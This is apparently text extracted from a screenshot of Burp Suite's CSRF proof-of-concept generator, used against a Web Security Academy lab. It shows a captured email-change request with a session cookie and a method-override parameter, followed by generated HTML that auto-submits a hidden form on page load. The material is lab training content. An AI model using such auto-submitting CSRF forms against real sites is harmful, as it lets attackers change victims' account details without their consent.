 CSRF PoC生成器
请求: https://0a8b005104b3789381594eca00b500e6.web-security-academy.net
选项
美化 Raw Hex Hackvertor
\n
1 GET /my-account/change-email?email=ner%40normal-user.net&_method=POST HTTP/2
2 Host: 0a8b005104b3789381594eca00b500e6.web-security-academy.net
3 Cookie: session=TJRqq62IGjeYlYRJ2vzoeiADEwTWzSLH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: https://0a8b005104b3789381594eca00b500e6.web-security-academy.net
Inspector
Search
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a8b005104b3789381594eca00b500e6.web-security-academy.net/my-
5 <input type="hidden" name="email" value="ne&#64;normal&#45;user&#46;net" />
6 <input type="hidden" name="&#95;method" value="POST" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0高亮
重新生成
用浏览器测试
复制HTML
关闭